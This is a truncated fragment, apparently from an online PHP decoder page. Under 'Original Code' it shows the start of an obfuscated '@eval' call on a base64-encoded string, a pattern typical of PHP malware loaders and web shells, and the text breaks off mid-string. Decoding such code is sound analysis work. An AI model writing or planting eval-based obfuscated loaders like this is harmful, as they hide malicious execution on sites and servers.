
Did this file decode correctly?
Yes
No
Original Code
@
eval
(
$oac51150
"Ly9OR05PbS82enNVem9TT2lYRDlpNm8vcmVCZ2p5MTJ